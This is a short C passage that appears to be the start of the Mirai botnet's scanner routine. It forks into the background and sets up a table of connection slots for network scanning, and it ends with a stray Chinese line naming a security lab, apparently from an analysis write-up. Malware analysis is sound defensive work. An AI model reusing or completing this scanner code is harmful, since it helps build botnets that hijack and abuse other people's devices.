 void scanner_init(void)
{
    int i;
    uint16_t source_port;
    struct iphdr *iph;
    struct tcphdr *tcph;

    // Let parent continue on main thread
    scanner_pid = fork();
    if (scanner_pid > 0 || scanner_pid == -1)
        return;

    LOCAL_ADDR = util_local_addr();

    rand_init();
    fake_time = time(NULL);
    conn_table = calloc(SCANNER_MAX_CONNS, sizeof (struct scanner_connection));
    for (i = 0; i < SCANNER_MAX_CONNS; i++)
    {
        conn_table[i].state = SC_CLOSED;
        conn_table[i].fd = -1;
    }
天融信阿尔法实验室